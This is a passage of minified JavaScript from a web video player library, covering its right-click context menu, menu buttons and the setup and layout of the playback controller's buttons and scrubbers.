0,l.itemNormalColor_str,l.itemSelectedColor_str,l.itemDisabledColor_str),l.items_ar.push(l.copyURLTime_do),l.copyURLTime_do.addListener(FWDEVPContextMenuButton.MOUSE_DOWN,l.copyURLAtTimeHandler),l.addChild(l.copyURLTime_do)):"fullscreen"==e&&r.showFullScreenButton_bl&&(str=l.itemsLabels_ar[i],o=str.substr(0,str.indexOf("/")),s=str.substr(str.indexOf("/")+1),FWDEVPContextMenuButton.setPrototype(),l.fullScreenButton_do=new FWDEVPContextMenuButton(o,s,l.itemNormalColor_str,l.itemSelectedColor_str,l.itemDisabledColor_str),l.items_ar.push(l.fullScreenButton_do),l.fullScreenButton_do.addListener(FWDEVPContextMenuButton.MOUSE_DOWN,l.fullScreenStartHandler),l.addChild(l.fullScreenButton_do))},l.setupDeveloperButton=function(){l.showScriptDeveloper_bl&&(l.itemsLabels_ar||(l.itemsLabels_ar=[]),l.itemsLabels_ar.push("&#0169; made by FWD"),label1_str="&#0169; made by FWD",FWDEVPContextMenuButton.setPrototype(),l.developerButton_do=new FWDEVPContextMenuButton(label1_str,void 0,l.itemNormalColor_str,l.itemSelectedColor_str,l.itemDisabledColor_str),l.developerButton_do.isDeveleper_bl=!0,l.items_ar.push(l.developerButton_do),l.addChild(l.developerButton_do))},l.copyURLAtTimeHandler=function(e){var t=n.curTime;5==t.length&&(t="00:"+t);for(var o=String(t).split(":"),s=0;s<o.length;s++)"00"==o[s]&&(o[s]="0");FWDEVPUtils.getHashUrlArgs(window.location.hash);var i=location.href;i=(i=i.replace(/&evpi=.*/i,"")).replace(/&t=.*/i,""),-1==(t=-1==location.href.indexOf("?")?1<FWDEVPlayer.instaces_ar.length?i+"?&evpi="+n.instanceName_str:i+"?":1<FWDEVPlayer.instaces_ar.length?i+"&evpi="+n.instanceName_str:i).indexOf("t=")&&(t=t+"&t="+o[0]+"h"+o[1]+"m"+o[2]+"s"),l.copyText(t),l.removeMenuId_to=setTimeout(l.removeFromDOM,150)},l.copyURLHandler=function(e){l.copyText(location.href),l.removeMenuId_to=setTimeout(l.removeFromDOM,150)},l.fullScreenStartHandler=function(e){0==l.fullScreenButton_do.currentState?n.goFullScreen():1==l.fullScreenButton_do.currentState&&n.goNormalScreen(),l.fullScreenButton_do.onMouseOut()},l.updateFullScreenButton=function(e){l.fullScreenButton_do&&(0==e?l.fullScreenButton_do.setButtonState(0):l.fullScreenButton_do.setButtonState(1),l.removeMenuId_to=setTimeout(l.removeFromDOM,150))},l.setupSpacers=function(){for(var e,t=l.items_ar.length-1,o=0;o<t;o++)e=new FWDEVPDisplayObject("div"),(l.spacers_ar[o]=e).setHeight(1),e.setBkColor(l.spacerColor_str),l.addChild(e)},l.getMaxWidthResizeAndPosition=function(){var e,t,o=l.items_ar.length;l.totalWidth=0;for(var s=l.totalHeight=0;s<o;s++)(e=l.items_ar[s]).getMaxTextWidth()>l.totalWidth&&(l.totalWidth=e.getMaxTextWidth());for(s=0;s<o;s++)t=l.spacers_ar[s-1],(e=l.items_ar[s]).setX(l.padding),e.setY(10+s*(e.totalHeight+l.sapaceBetweenButtons)-l.padding),t&&(t.setWidth(l.totalWidth+2),t.setX(l.padding),t.setY(parseInt(e.getY()-l.sapaceBetweenButtons/2)-1)),e.setWidth(l.totalWidth+2),e.centerText();l.totalHeight=e.getY()+e.totalHeight+2,l.setWidth(l.totalWidth+2*l.padding+4),l.setHeight(l.totalHeight),l.setVisible(!0),l.removeMenuId_to=setTimeout(l.removeFromDOM,150)},l.addContextEvent=function(){l.prt.main_do.screen.addEventListener?l.prt.main_do.screen.addEventListener("contextmenu",l.contextMenuHandler):l.prt.main_do.screen.attachEvent("oncontextmenu",l.contextMenuHandler)},l.contextMenuHandler=function(e){return l.show_bl&&r.showContextmenu_bl&&(clearTimeout(l.removeMenuId_to),l.prt.main_do.addChild(l),l.positionButtons(e),l.setAlpha(0),FWDAnimation.to(l,.4,{alpha:1,ease:Quart.easeOut}),window.addEventListener?(window.addEventListener("mousedown",l.contextMenuWindowOnMouseDownHandler),window.addEventListener("mouseup",l.contextMenuWindowOnMouseDownHandler)):(document.documentElement.attachEvent("onmousedown",l.contextMenuWindowOnMouseDownHandler),document.documentElement.attachEvent("onmouseup",l.contextMenuWindowOnMouseDownHandler))),!!e.preventDefault&&void e.preventDefault()},l.contextMenuWindowOnMouseDownHandler=function(e){var t=FWDEVPUtils.getViewportMouseCoordinates(e),o=t.screenX,s=t.screenY;FWDEVPUtils.hitTest(l.screen,o,s)||(window.removeEventListener?(window.removeEventListener("mousedown",l.contextMenuWindowOnMouseDownHandler),window.removeEventListener("mouseup",l.contextMenuWindowOnMouseDownHandler)):(document.documentElement.detachEvent("onmousedown",l.contextMenuWindowOnMouseDownHandler),document.documentElement.detachEvent("onmouseup",l.contextMenuWindowOnMouseDownHandler)),l.removeMenuId_to=setTimeout(l.removeFromDOM,150))},l.positionButtons=function(e){var t=FWDEVPUtils.getViewportMouseCoordinates(e),o=l.prt.main_do.getWidth(),s=l.prt.main_do.getHeight(),i=t.screenX-l.prt.main_do.getGlobalX(),n=t.screenY-l.prt.main_do.getGlobalY(),r=i-2,a=n-2;l.totalWidth=l.getWidth(),l.totalHeight=l.getHeight(),r+l.totalWidth>o-2&&(r=i-l.totalWidth),r<0&&(r=parseInt((o-l.totalWidth)/2)),r<0&&(r=0),a+l.totalHeight>s-2&&(a=n-l.totalHeight),a<0&&(a=parseInt((s-l.totalHeight)/2)),a<0&&(a=0),l.setX(r),l.setY(a)},l.disable=function(){l.copyURL_do&&l.copyURL_do.disable(),l.copyURLTime_do&&l.copyURLTime_do.disable()},l.enable=function(){l.copyURL_do&&l.copyURL_do.enable(),l.copyURLTime_do&&l.copyURLTime_do.enable()},l.removeFromDOM=function(){l.setX(-5e3)},l.init()};e.setPrototype=function(){e.prototype=new FWDEVPDisplayObject("div")},e.prototype=null,window.FWDEVPContextMenu=e}(window),function(){var a=function(e,t,o,s,i,n){var r=this;a.prototype;r.label1_str=e,r.label2_str=t,r.nBC=o,r.sBC=s,r.disabledColor_str=i,r.totalWidth=400,r.totalHeight=20,r.padding,r.text1_sdo=null,r.text2_sdo=null,r.dumy_sdo=null,r.isMobile_bl=FWDEVPUtils.isMobile,r.currentState=1,r.isDisabled_bl=!1,r.isMaximized_bl=!1,r.showSecondButton_bl=null!=t,r.isDeveleper_bl=!1,r.init=function(){r.setBackfaceVisibility(),r.setButtonMode(!0),r.setupMainContainers(),r.setWidth(r.totalWidth),r.setHeight(r.totalHeight),r.setButtonState(0)},r.setupMainContainers=function(){r.text1_sdo=new FWDEVPDisplayObject("div"),r.text1_sdo.setBackfaceVisibility(),r.text1_sdo.setDisplay("inline-block"),r.text1_sdo.getStyle().fontFamily="Arial",r.text1_sdo.getStyle().fontSize="12px",r.text1_sdo.getStyle().color=r.nBC,r.text1_sdo.getStyle().fontSmoothing="antialiased",r.text1_sdo.setInnerHTML(r.label1_str),r.addChild(r.text1_sdo),r.showSecondButton_bl&&(r.text2_sdo=new FWDEVPDisplayObject("div"),r.text2_sdo.setBackfaceVisibility(),r.text2_sdo.setDisplay("inline-block"),r.text2_sdo.getStyle().fontFamily="Arial",r.text2_sdo.getStyle().fontSize="12px",r.text2_sdo.getStyle().color=r.nBC,r.text2_sdo.getStyle().fontSmoothing="antialiased",r.text2_sdo.setInnerHTML(r.label2_str),r.addChild(r.text2_sdo)),r.dumy_sdo=new FWDEVPDisplayObject("div"),FWDEVPUtils.isIE&&(r.dumy_sdo.setBkColor("#FF0000"),r.dumy_sdo.setAlpha(0)),r.addChild(r.dumy_sdo),r.isMobile_bl?r.screen.addEventListener("touchstart",r.onMouseDown):r.screen.addEventListener&&(r.screen.addEventListener("mouseover",r.onMouseOver),r.screen.addEventListener("mouseout",r.onMouseOut),r.screen.addEventListener("mousedown",r.onMouseDown),r.screen.addEventListener("click",r.onClick))},r.onMouseOver=function(e){r.isDisabled_bl||(FWDAnimation.killTweensOf(r.text1_sdo),e?(FWDAnimation.to(r.text1_sdo.screen,.5,{css:{color:r.sBC},ease:Expo.easeOut}),r.showSecondButton_bl&&FWDAnimation.to(r.text2_sdo.screen,.5,{css:{color:r.sBC},ease:Expo.easeOut})):(r.text1_sdo.getStyle().color=r.sBC,r.showSecondButton_bl&&(FWDAnimation.killTweensOf(r.text2_sdo),r.text2_sdo.getStyle().color=r.sBC)),r.dispatchEvent(a.MOUSE_OVER))},r.onMouseOut=function(e){r.isDisabled_bl||(FWDAnimation.killTweensOf(r.text1_sdo),FWDAnimation.to(r.text1_sdo.screen,.5,{css:{color:r.nBC},ease:Expo.easeOut}),r.showSecondButton_bl&&(FWDAnimation.killTweensOf(r.text2_sdo),FWDAnimation.to(r.text2_sdo.screen,.5,{css:{color:r.nBC},ease:Expo.easeOut})),r.dispatchEvent(a.MOUSE_OUT))},r.onClick=function(e){r.isDeveleper_bl?window.open("http://www.webdesign-flash.ro","_blank"):r.isDisabled_bl||(e.preventDefault&&e.preventDefault(),r.dispatchEvent(a.CLICK))},r.onMouseDown=function(e){r.isDisabled_bl||(e.preventDefault&&e.preventDefault(),r.dispatchEvent(a.MOUSE_DOWN,{e:e}))},r.toggleButton=function(){r.showSecondButton_bl&&(1==r.currentState?(r.text1_sdo.setVisible(!0),r.text2_sdo.setVisible(!1),r.currentState=0,r.dispatchEvent(a.FIRST_BUTTON_CLICK)):(r.text1_sdo.setVisible(!1),r.text2_sdo.setVisible(!0),r.currentState=1,r.dispatchEvent(a.SECOND_BUTTON_CLICK)))},r.setButtonState=function(e){0==e?(r.text1_sdo.setVisible(!0),r.showSecondButton_bl&&r.text2_sdo.setVisible(!1),r.currentState=0):1==e&&(r.text1_sdo.setVisible(!1),r.showSecondButton_bl&&r.text2_sdo.setVisible(!0),r.currentState=1)},r.centerText=function(){r.dumy_sdo.setWidth(r.totalWidth),r.dumy_sdo.setHeight(r.totalHeight),FWDEVPUtils.isIEAndLessThen9?(r.text1_sdo.setY(Math.round((r.totalHeight-r.text1_sdo.getHeight())/2)-1),r.showSecondButton_bl&&r.text2_sdo.setY(Math.round((r.totalHeight-r.text2_sdo.getHeight())/2)-1)):(r.text1_sdo.setY(Math.round((r.totalHeight-r.text1_sdo.getHeight())/2)),r.showSecondButton_bl&&r.text2_sdo.setY(Math.round((r.totalHeight-r.text2_sdo.getHeight())/2))),r.text1_sdo.setHeight(r.totalHeight+2),r.showSecondButton_bl&&r.text2_sdo.setHeight(r.totalHeight+2)},r.getMaxTextWidth=function(){var e=r.text1_sdo.getWidth(),t=0;return r.showSecondButton_bl&&(t=r.text2_sdo.getWidth()),Math.max(e,t)},r.disable=function(){r.isDisabled_bl=!0,FWDAnimation.killTweensOf(r.text1_sdo),FWDAnimation.to(r.text1_sdo.screen,.5,{css:{color:r.disabledColor_str},ease:Expo.easeOut}),r.setButtonMode(!1)},r.enable=function(){r.isDisabled_bl=!1,FWDAnimation.killTweensOf(r.text1_sdo),FWDAnimation.to(r.text1_sdo.screen,.5,{css:{color:r.nBC},ease:Expo.easeOut}),r.setButtonMode(!0)},r.init()};a.setPrototype=function(){a.prototype=new FWDEVPDisplayObject("div")},a.FIRST_BUTTON_CLICK="onFirstClick",a.SECOND_BUTTON_CLICK="secondButtonOnClick",a.MOUSE_OVER="onMouseOver",a.MOUSE_OUT="onMouseOut",a.MOUSE_DOWN="onMouseDown",a.CLICK="onClick",a.prototype=null,window.FWDEVPContextMenuButton=a}(window),function(){var s=function(l,d){var _=this;_.prt=d;s.prototype;_.data=l,_.bkLeft_img=l.bkLeft_img,_.bkRight_img=l.bkRight_img,_.playN_img=l.playN_img,_.playS_img=l.playS_img,_.pauseN_img=l.pauseN_img,_.pauseS_img=l.pauseS_img,_.mainScrubberBkLeft_img=l.mainScrubberBkLeft_img,_.mainScrubberBkRight_img=l.mainScrubberBkRight_img,_.mainScrubberDragLeft_img=l.mainScrubberDragLeft_img,_.mainScrubberDragLeftSource=l.mainScrubberDragLeft_img.src,_.mainScrubberLine_img=l.mainScrubberLine_img,_.volumeScrubberBkLeft_img=l.volumeScrubberBkLeft_img,_.volumeScrubberBkRight_img=l.volumeScrubberBkRight_img,_.volumeScrubberDragLeft_img=l.volumeScrubberDragLeft_img,_.volumeScrubberLine_img=l.volumeScrubberLine_img,_.volumeN_img=l.volumeN_img,_.volumeS_img=l.volumeS_img,_.volumeD_img=l.volumeD_img,_.progressLeft_img=l.progressLeft_img,_.ytbQualityN_img=l.ytbQualityN_img,_.ytbQualityS_img=l.ytbQualityS_img,_.ytbQualityD_img=l.ytbQualityD_img,_.shareN_img=l.shareN_img,_.subtitleN_img=l.subtitleNPath_img,_.facebookS_img=l.facebookS_img,_.fullScreenN_img=l.fullScreenN_img,_.fullScreenS_img=l.fullScreenS_img,_.normalScreenN_img=l.normalScreenN_img,_.normalScreenS_img=l.normalScreenS_img,_.embedN_img=l.embedN_img,_.showSubtitileByDefault_bl=l.showSubtitileByDefault_bl,_.buttons_ar=[],_.ytbQuality_ar=null,_.ytbButtons_ar=null,_.pointer_do,_.ytbDisabledButton_do=null,_.disable_do=null,_.mainHolder_do=null,_.ytbButtonsHolder_do=null,_.playPauseButton_do=null,_.mainScrubber_do=null,_.mainScrubberBkLeft_do=null,_.mainScrubberBkMiddle_do=null,_.mainScrubberBkRight_do=null,_.mainScrubberDrag_do=null,_.mainScrubberDragLeft_do=null,_.mainScrubberDragMiddle_do=null,_.mainScrubberBarLine_do=null,_.mainProgress_do=null,_.progressLeft_do=null,_.progressMiddle_do=null,_.time_do=null,_.volumeButton_do=null,_.volumeScrubber_do=null,_.volumeScrubberBkLeft_do=null,_.volumeScrubberBkMiddle_do=null,_.volumeScrubberBkRight_do=null,_.volumeScrubberDrag_do=null,_.volumeScrubberDragLeft_do=null,_.volumeScrubberDragMiddle_do=null,_.volumeScrubberBarLine_do=null,_.ytbQualityButton_do=null,_.shareButton_do=null,_.fullScreenButton_do=null,_.ytbQualityArrow_do=null,_.bk_do=null,_.isMainScrubberOnTop_bl=!0,_.bkMiddlePath_str=l.bkMiddlePath_str,_.mainScrubberBkMiddlePath_str=l.mainScrubberBkMiddlePath_str,_.volumeScrubberBkMiddlePath_str=l.volumeScrubberBkMiddlePath_str,_.mainScrubberDragMiddlePath_str=l.mainScrubberDragMiddlePath_str,_.volumeScrubberDragMiddlePath_str=l.volumeScrubberDragMiddlePath_str,_.timeColor_str=l.timeColor_str,_.progressMiddlePath_str=l.progressMiddlePath_str,_.youtubeQualityButtonNormalColor_str=l.youtubeQualityButtonNormalColor_str,_.youtubeQualityButtonSelectedColor_str=l.youtubeQualityButtonSelectedColor_str,_.youtubeQualityArrowPath_str=l.youtubeQualityArrowPath_str,_.controllerBkPath_str=l.controllerBkPath_str,_.ytbQualityButtonPointerPath_str=l.ytbQualityButtonPointerPath_str,_.subtitleSPath_str=l.subtitleSPath_str,_.mainScrubberOffestTop=l.mainScrubberOffestTop,_.totalYtbButtons=0,_.sW=0,_.sH=l.controllerHeight,_.scrubbersBkLeftAndRightWidth=_.mainScrubberBkLeft_img.width,_.mainScrubberWidth=0,_.mainScrubberMinWidth=100,_.volumeScrubberWidth=l.volumeScrubberWidth,_.scrubbersHeight=_.mainScrubberBkLeft_img.height,_.mainScrubberDragLeftWidth=_.mainScrubberDragLeft_img.width,_.scrubbersOffsetWidth=l.scrubbersOffsetWidth,_.volumeScrubberOffsetRightWidth=l.volumeScrubberOffsetRightWidth,_.volume=l.volume,_.lastVolume=_.volume,_.startSpaceBetweenButtons=l.startSpaceBetweenButtons,_.spaceBetweenButtons=l.spaceBetweenButtons,_.percentPlayed=0,_.percentLoaded=0,_.lastTimeLength=0,_.prevYtbQualityButtonsLength=0,_.pointerWidth=8,_.pointerHeight=5,_.timeOffsetLeftWidth=l.timeOffsetLeftWidth,_.timeOffsetRightWidth=l.timeOffsetRightWidth,_.useHEX=l.useHEX,_.nBC=l.nBC,_.sBC=l.sBC,_.showFullScreenButton_bl=l.showFullScreenButton_bl,_.showYoutubeQualityButton_bl=l.showYoutubeQualityButton_bl,_.showSubtitleButton_bl=l.showSubtitleButton_bl,_.showShareButton_bl=l.showShareButton_bl,_.showVolumeScrubber_bl=l.showVolumeScrubber_bl,_.allowToChangeVolume_bl=!0,_.showTime_bl=l.showTime_bl,_.showVolumeButton_bl=l.showVolumeButton_bl,_.showRewindButton_bl=l.showRewindButton_bl,_.showControllerWhenVideoIsStopped_bl=l.showControllerWhenVideoIsStopped_bl,_.showDownloadVideoButton_bl=l.showDownloadVideoButton_bl,_.showEmbedButton_bl=l.showEmbedButton_bl,_.showPlaybackRateButton_bl=l.showPlaybackRateButton_bl,_.isMainScrubberScrubbing_bl=!1,_.isMainScrubberDisabled_bl=!1,_.isVolumeScrubberDisabled_bl=!1,_.isMainScrubberLineVisible_bl=!1,_.isVolumeScrubberLineVisible_bl=!1,_.useVectorIcons_bl=l.useVectorIcons_bl,_.hasYtbButton_bl=!1,_.muted=!1,_.isShowed_bl=!0,_.areYtbQualityButtonsShowed_bl=!0,_.repeatBackground_bl=l.repeatBackground_bl,_.isMobile_bl=FWDEVPUtils.isMobile,_.hasPointerEvent_bl=FWDEVPUtils.hasPointerEvent,_.init=function(){if(_.setOverflow("visible"),_.mainHolder_do=new FWDEVPDisplayObject("div"),l.useAToB&&_.setupATB(),l.thumbnailsPreview&&_.setupThumbnailsPreview(),_.repeatBackground_bl)_.bk_do=new FWDEVPDisplayObject("div"),_.bk_do.getStyle().background="url('"+_.controllerBkPath_str+"')";else{_.bk_do=new FWDEVPDisplayObject("img");var e=new Image;e.src=_.controllerBkPath_str,_.bk_do.setScreen(e)}_.mainHolder_do.addChild(_.bk_do),_.mainHolder_do.setOverflow("visible"),_.addChild(_.mainHolder_do),_.showYoutubeQualityButton_bl&&(_.ytbQuality_ar=["hd2880","hd2160","hd2160","hd1440","highres","hd1080","hd720","large","medium","small","tiny"],_.ytbButtons_ar=[],_.totalYtbButtons=_.ytbQuality_ar.length,_.setupYtbButtons()),_.setupPlayPauseButton(),_.showRewindButton_bl&&_.setupRewindButton(),_.setupMainScrubber(),_.showTime_bl&&_.setupTime(),_.showVolumeButton_bl&&_.setupVolumeButton(),_.showVolumeScrubber_bl&&_.setupVolumeScrubber(),_.showPlaybackRateButton_bl&&_.setupPlaybackRateButton(),_.showYoutubeQualityButton_bl&&_.setupYoutubeQualityButton(),_.showSubtitleButton_bl&&_.setupSubtitleButton(),_.showShareButton_bl&&_.setupShareButton(),_.showEmbedButton_bl&&_.setupEmbedButton(),l.useAToB&&_.setupAtbButton(),_.showDownloadVideoButton_bl&&_.setupDownloadButton(),l.showChromecastButton_bl&&_.setupChromecastButton(),_.showFullScreenButton_bl&&_.setupFullscreenButton(),_.isMobile_bl||_.setupDisable(),_.hide(!1,!0),_.showControllerWhenVideoIsStopped_bl&&_.show(!0)},_.resizeAndPosition=function(){_.sW=d.sW,_.positionButtons(),_.setY(d.sH-_.sH),_.hideQualityButtons(!1),_.ytbButtonsHolder_do&&(FWDAnimation.killTweensOf(_.ytbButtonsHolder_do),_.ytbButtonsHolder_do.setY(d.sH)),_.subtitlesButtonsHolder_do&&(FWDAnimation.killTweensOf(_.subtitlesButtonsHolder_do),_.subtitlesButtonsHolder_do.setY(d.sH)),_.playbackRatesButtonsHolder_do&&(FWDAnimation.killTweensOf(_.playbackRatesButtonsHolder_do),_.playbackRatesButtonsHolder_do.setY(d.sH)),_.positionAdsLines()},_.positionButtons=function(){if(_.sW){var e,t,o=_.showTime_bl,s=_.volumeScrubber_do;_.mainHolder_do.setWidth(_.sW),_.mainHolder_do.setHeight(_.sH),_.setWidth(_.sW),_.setHeight(_.sH);for(var i=[],n=0;n<_.buttons_ar.length;n++)i[n]=_.buttons_ar[n];d.videoType_str!=FWDEVPlayer.VIMEO||l.showDefaultControllerForVimeo_bl?_.setX(0):_.setX(-5e3),_.mainScrubberWidth=_.sW-2*_.startSpaceBetweenButtons;for(n=0;n<i.length;n++)(e=i[n])!=_.mainScrubber_do&&(_.mainScrubberWidth-=e.w+_.spaceBetweenButtons);_.hasYtbButton_bl&&0;for(var r=0;_.mainScrubberWidth<_.mainScrubberMinWidth&&r<10;){_.mainScrubberWidth=_.sW-2*_.startSpaceBetweenButtons,_.volumeScrubber_do&&-1!=FWDEVPUtils.indexOfArray(i,_.volumeScrubber_do)?(i.splice(FWDEVPUtils.indexOfArray(i,_.volumeScrubber_do),1),_.volumeScrubber_do.setX(-1e3)):_.time_do&&-1!=FWDEVPUtils.indexOfArray(i,_.time_do)?(i.splice(FWDEVPUtils.indexOfArray(i,_.time_do),1),_.time_do.setX(-1e3),o=!1):_.volumeButton_do&&-1!=FWDEVPUtils.indexOfArray(i,_.volumeButton_do)?(i.splice(FWDEVPUtils.indexOfArray(i,_.volumeButton_do),1),_.volumeButton_do.setX(-1e3)):_.atbButton_do&&-1!=FWDEVPUtils.indexOfArray(i,_.atbButton_do)?(i.splice(FWDEVPUtils.indexOfArray(i,_.atbButton_do),1),_.atbButton_do.setX(-1e3)):_.subtitleButton_do&&-1!=FWDEVPUtils.indexOfArray(i,_.subtitleButton_do)?(i.splice(FWDEVPUtils.indexOfArray(i,_.subtitleButton_do),1),_.subtitleButton_do.setX(-1e3)):_.shareButton_do&&-1!=FWDEVPUtils.indexOfArray(i,_.shareButton_do)?(i.splice(FWDEVPUtils.indexOfArray(i,_.shareButton_do),1),_.shareButton_do.setX(-1e3)):_.embedButton_do&&-1!=FWDEVPUtils.indexOfArray(i,_.embedButton_do)&&(i.splice(FWDEVPUtils.indexOfArray(i,_.embedButton_do),1),_.embedButton_do.setX(-1e3)),totalButtons=i.length;for(n=0;n<totalButtons;n++)(e=i[n])!=_.mainScrubber_do&&(_.mainScrubberWidth-=e.w+_.spaceBetweenButtons);r++}o&&(_.mainScrubberWidth-=2*_.timeOffsetLeftWidth),s&&(_.mainScrubberWidth-=_.volumeScrubberOffsetRightWidth);for(n=0;n<i.length;n++)if(e=i[n],0==n)e.setX(_.startSpaceBetweenButtons),e.setY(parseInt((_.sH-e.h)/2));else if(e==_.mainScrubber_do)t=i[n-1],FWDAnimation.killTweensOf(_.mainScrubber_do),_.mainScrubber_do.setX(t.x+t.w+_.spaceBetweenButtons),_.mainScrubber_do.setY(parseInt((_.sH-_.scrubbersHeight)/2)),_.mainScrubber_do.setWidth(_.mainScrubberWidth+1),_.mainScrubberBkMiddle_do.setWidth(_.mainScrubberWidth-2*_.scrubbersBkLeftAndRightWidth),_.mainScrubberBkRight_do.setX(_.mainScrubberWidth-_.scrubbersBkLeftAndRightWidth),_.mainScrubberDragMiddle_do.setWidth(_.mainScrubberWidth-_.scrubbersBkLeftAndRightWidth-_.scrubbersOffsetWidth);else if(e==_.time_do){t=i[n-1],e.setX(t.x+t.w+_.spaceBetweenButtons+_.timeOffsetLeftWidth);var a=0;_.isLive&&(a=2),e.setY(parseInt((_.sH-e.h)/2)+a)}else e==_.volumeButton_do&&o?(t=i[n-1],e.setX(t.x+t.w+_.spaceBetweenButtons+_.timeOffsetRightWidth)):(t=i[n-1],s&&t==_.volumeScrubber_do?e.setX(t.x+t.w+_.spaceBetweenButtons+_.volumeScrubberOffsetRightWidth):e.setX(t.x+t.w+_.spaceBetweenButtons)),e.setY(parseInt((_.sH-e.h)/2));_.disable_do&&(_.disable_do.setWidth(_.sW),_.disable_do.setHeight(_.sH)),_.bk_do&&(_.bk_do.setWidth(_.sW),_.bk_do.setHeight(_.sH)),_.isShowed_bl?_.isMainScrubberOnTop_bl=!1:(_.isMainScrubberOnTop_bl=!0,_.positionScrollBarOnTopOfTheController()),_.progressMiddle_do&&_.progressMiddle_do.setWidth(_.mainScrubberWidth-_.scrubbersBkLeftAndRightWidth-_.scrubbersOffsetWidth),_.updateMainScrubber(_.percentPlayed),_.updatePreloaderBar(_.percentLoaded),_.atb&&_.atb.resize()}},_.positionScrollBarOnTopOfTheController=function(){_.mainScrubberWidth=_.sW,_.updatePreloaderBar(_.percentLoaded),_.mainScrubber_do.setWidth(_.mainScrubberWidth+1),_.mainScrubberBkMiddle_do.setWidth(_.mainScrubberWidth-2*_.scrubbersBkLeftAndRightWidth),_.mainScrubberBkRight_do.setX(_.mainScrubberWidth-_.scrubbersBkLeftAndRightWidth),_.mainScrubberDragMiddle_do.setWidth(_.mainScrubberWidth-_.scrubbersBkLeftAndRightWidth-_.scrubbersOffsetWidth),FWDAnimation.killTweensOf(_.mainScrubber_do),_.mainScrubber_do.setX(0);var e=0;_.atb&&_.atb.isShowed_bl&&(e=_.sH+1),l.showScrubberWhenControllerIsHidden_bl&&(_.isMainScrubberOnTop_bl||_.isShowed_bl?_.mainScrubber_do.setY(-_.mainScrubberOffestTop-e):_.mainScrubber_do.y==-_.mainScrubberOffestTop||_.isLive||FWDAnimation.to(_.mainScrubber_do,.8,{y:-_.mainScrubberOffestTop-e,ease:Expo.easeOut})),_.isMainScrubberOnTop_bl=!0},_.setupDisable=function(){_.disable_do=new FWDEVPDisplayObject("div"),FWDEVPUtils.isIE&&(_.disable_do.setBkColor("#FFFFFF"),_.disable_do.setAlpha(0))},_.setupThumbnailsPreview=function(){FWDEVPThumbnailsPreview.setPrototype(),_.thumbnailsPreview_do=new FWDEVPThumbnailsPreview(_),_.thumbnailsPreview_do.addListener(FWDEVPData.LOAD_ERROR,function(e){_.dispatchEvent(FWDEVPData.LOAD_ERROR,{text:e.text})})},_.setupATB=function(){FWDEVPATB.setPrototype(),_.atb=new FWDEVPATB(_),_.mainHolder_do.addChild(_.atb),_.atb.addListener(FWDEVPATB.START_TO_SCRUB,_.atbStartToScrub),_.atb.addListener(FWDEVPATB.STOP_TO_SCRUB,_.atbStopToScrub)},_.atbStartToScrub=function(){d.showDisable()},_.atbStopToScrub=function(){d.hideDisable()},_.setupAtbButton=function(){_.useVectorIcons_bl?(FWDEVPSimpleButton.setPrototype(),_.atbButton_do=new FWDEVPSimpleButton(void 0,void 0,void 0,!0,void 0,void 0,void 0,"<span class='fwdicon fwdicon-AB'></span>",void 0,"EVPMainButtonsNormalState","EVPMainButtonsSelectedState")):(FWDEVPSimpleButton.setPrototype(),_.atbButton_do=new FWDEVPSimpleButton(l.atbNPath_img,l.atbSPath_str,void 0,!0,_.useHEX,_.nBC,_.sBC)),_.atbButton_do.setX(-5e3),_.buttons_ar.push(_.atbButton_do),_.atbButton_do.setY(parseInt((_.sH-_.atbButton_do.h)/2));var e=setInterval(function(){0<_.atbButton_do.buttonHeight&&(clearInterval(e),_.atbButton_do.setY(parseInt((_.sH-_.atbButton_do.buttonHeight)/2)))},50);_.atbButton_do.addListener(FWDEVPSimpleButton.SHOW_TOOLTIP,_.atbButtonShowTooltipHandler),_.atbButton_do.addListener(FWDEVPSimpleButton.MOUSE_UP,_.atbButtonMouseUpHandler),_.mainHolder_do.addChild(_.atbButton_do)},_.atbButtonShowTooltipHandler=function(e){},_.atbButtonMouseUpHandler=function(){_.atbButton_do.isSelected?(_.atbButton_do.doNotallowToSetNormal=!1,_.atbButton_do.isSelected=!1,_.atb.hide(!0)):(_.atbButton_do.isSelected=!0,_.atbButton_do.doNotallowToSetNormal=!0,_.atbButton_do.setSelectedState(),_.atb.show(!0))},_.disableAtbButton=function(){_.atbButton_do&&_.atbButton_do.disable()},_.enableAtbButton=function(){_.atbButton_do&&_.atbButton_do.enable()},_.playbackRatesSource_ar=l.defaultPlaybackRate_ar,_.playbackRateButtons_ar=[],_.totalPlaybackRateButtons=6,_.arePlaybackRateButtonsShowed_bl=!0,_.showPlaybackRateButton_bl||(_.arePlaybackRateButtonsShowed_bl=!1),_.setupPlaybackRateButton=function(){_.useVectorIcons_bl?(FWDEVPSimpleButton.setPrototype(),_.playbackRateButton_do=new FWDEVPSimpleButton(void 0,void 0,void 0,!0,void 0,void 0,void 0,"<span class='fwdicon fwdicon-watch-later'></span>",void 0,"EVPMainButtonsNormalState","EVPMainButtonsSelectedState")):(FWDEVPSimpleButton.setPrototype(),_.playbackRateButton_do=new FWDEVPSimpleButton(l.playbackRateNPath_img,l.playbackRateSPath_str,void 0,!0,_.useHEX,_.nBC,_.sBC)),_.buttons_ar.push(_.playbackRateButton_do),_.playbackRateButton_do.setY(parseInt((_.sH-_.playbackRateButton_do.h)/2)),_.playbackRateButton_do.addListener(FWDEVPSimpleButton.MOUSE_UP,_.playbackRateButtonMouseUpHandler),_.mainHolder_do.addChild(_.playbackRateButton_do),_.disablePlaybackRateButton(),_.setupPlaybackRateButtons()},_.playbackRateButtonMouseUpHandler=function(){_.arePlaybackRateButtonsShowed_bl?_.hidePlaybackRateButtons(!0):_.showPlaybackRateButtons(!0)},_.disablePlaybackRateButton=function(){_.playbackRateButton_do&&_.playbackRateButton_do.disable()},_.enablePlaybackRateButton=function(){_.playbackRateButton_do&&_.playbackRateButton_do.enable()},_.removePlaybackRateButton=function(){_.playbackRateButton_do&&-1!=FWDEVPUtils.indexOfArray(_.buttons_ar,_.playbackRateButton_do)&&(_.buttons_ar.splice(FWDEVPUtils.indexOfArray(_.buttons_ar,_.playbackRateButton_do),1),_.playbackRateButton_do.setX(-300),_.positionButtons())},_.addPlaybackRateButton=function(){_.playbackRateButton_do&&-1==FWDEVPUtils.indexOfArray(_.buttons_ar,_.playbackRateButton_do)&&(_.ytbQualityButton_do&&-1!=FWDEVPUtils.indexOfArray(_.buttons_ar,_.ytbQualityButton_do)?_.buttons_ar.splice(FWDEVPUtils.indexOfArray(_.buttons_ar,_.ytbQualityButton_do),0,_.playbackRateButton_do):_.subtitleButton_do&&-1!=FWDEVPUtils.indexOfArray(_.buttons_ar,_.subtitleButton_do)?_.buttons_ar.splice(FWDEVPUtils.indexOfArray(_.buttons_ar,_.subtitleButton_do),0,_.playbackRateButton_do):_.shareButton_do&